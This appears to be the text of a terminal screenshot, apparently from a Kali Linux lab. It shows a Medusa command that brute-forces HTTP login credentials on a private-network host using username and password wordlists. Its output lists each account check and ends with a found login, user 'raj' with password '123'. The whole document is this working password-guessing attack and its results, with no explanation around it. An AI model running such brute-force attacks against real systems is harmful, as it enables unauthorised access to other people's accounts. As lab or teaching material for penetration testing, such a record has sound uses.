 root@kali:~# medusa  -h 192.168.0.105 -U user.txt -P pass.txt -M http -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 123 (
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 12345
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: admin
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: toor
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: passw
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: 123 (1
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: 123456
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: admin
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: toor (
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: passwo
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: toor (3 of 7, 2 complete) Password: 123 (1
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: toor (3 of 7, 2 complete) Password: 123456
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: toor (3 of 7, 2 complete) Password: admin
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: toor (3 of 7, 2 complete) Password: toor (
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: toor (3 of 7, 2 complete) Password: passwo
ACCOUNT CHECK: [http] Host: 192.168.0.105 (1 of 1, 0 complete) User: raj (4 of 7, 3 complete) Password: 123 (1
ACCOUNT FOUND: [http] Host: 192.168.0.105 User: raj Password: 123 [SUCCESS]